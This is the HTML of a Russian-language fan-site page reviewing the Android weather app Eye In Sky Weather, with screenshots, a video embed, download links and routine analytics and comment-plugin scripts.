class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Eye In Sky Weather &#8212; красочный прогноз</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/programmy/ rel="nofollow">Программы</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1333</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">hosrow89</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: justify"><strong>Eye In Sky Weather &#8212; простое приложение для Android, позволяющее ознакомиться с прогнозом погоды.</strong> В отличии от аналогов в данном присутствует возможность выбора иконок. Доступно 12 наборов красивейших иконок.</p><p style="text-align: justify"><span id="more-27750"></span></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-11.png"><img class="size-medium wp-image-27771 alignleft" alt="Подробный прогноз - Eye In Sky Weather для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-11-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-11-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-11-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-11.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-11-260x462.png" /><noscript><img class="size-medium wp-image-27771 alignleft" alt="Подробный прогноз - Eye In Sky Weather для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-11-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-11-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-11-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-11-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-11.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-16.png"><img class="aligncenter size-medium wp-image-27772" alt="Прогноз на неделю - Eye In Sky Weather для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-16-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-16-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-16-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-16.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-16-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-27772" alt="Прогноз на неделю - Eye In Sky Weather для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-16-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-16-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-16-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-16-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-16.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-35.png"><img class="size-medium wp-image-27773 alignleft" alt="Местоположение на карте - Eye In Sky Weather для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-35-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-35-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-35-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-35.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-35-260x462.png" /><noscript><img class="size-medium wp-image-27773 alignleft" alt="Местоположение на карте - Eye In Sky Weather для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-35-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-35-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-35-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-35-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-35.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-43.png"><img class="aligncenter size-medium wp-image-27774" alt="Длительный прогноз - Eye In Sky Weather для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-43-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-43-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-43-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-43.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-43-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-27774" alt="Длительный прогноз - Eye In Sky Weather для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-43-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-43-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-43-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-43-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-43.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a>После установки приложение автоматически определит ваше местоположение и загрузит необходимые данные. Предоставляется исчерпывающие данные о состоянии погоды. При желании можно указать дополнительно отслеживать погоду в любых других регионах.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-22.png"><img class="size-medium wp-image-27776 alignleft" alt="Набор иконок - Eye In Sky Weather для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-22-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-22-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-22-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-22.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-22-260x462.png" /><noscript><img class="size-medium wp-image-27776 alignleft" alt="Набор иконок - Eye In Sky Weather для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-22-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-22-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-22-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-22-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-22.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-55.png"><img class="aligncenter size-medium wp-image-27775" alt="Иконки - Eye In Sky Weather для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-55-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-55-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-55-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-55.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-55-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-27775" alt="Иконки - Eye In Sky Weather для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-55-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-55-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-55-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-55-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-16-55.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a>Для рабочего стола в вашем распоряжении будет четыре виджета следующих размеров: два 4х2 и два 1х1. В бесплатной версии есть небольшой рекламный банер.</p><h2>Обзор Eye In Sky Weather для Android</h2><div class="epyt-video-wrapper"><iframe style="display: block; margin: 0px auto;" id="_ytid_61779" width="480" height="270" data-origwidth="480" data-origheight="270" src="https://www.youtube.com/embed/ebE8-d_LPRk?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;modestbranding=1&#038;rel=1&#038;fs=1&#038;playsinline=1&#038;autohide=1&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__ epyt-is-override no-lazyload" title="YouTube player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div><p><a href="https://play.google.com/store/apps/details?id=com.citc.weather" target="_blank">PlayGoogle</a>|<a href="https://www.dropbox.com/s/upz7x1p7w8qkrto/com.citc.weather-16-v4.4.apk" target="_blank">Dropbox</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/hosrow89/" rel="nofollow">hosrow89</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="27750" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133479 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128743 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98431 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"27750","nonce":"b02cd6d93d","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=f206b613ba&redirect_to=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/"},"post":{"id":27750,"permalink":"https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/eye-in-sky-weather-krasochnyiy-prognoz\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Feye-in-sky-weather-krasochnyiy-prognoz%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e 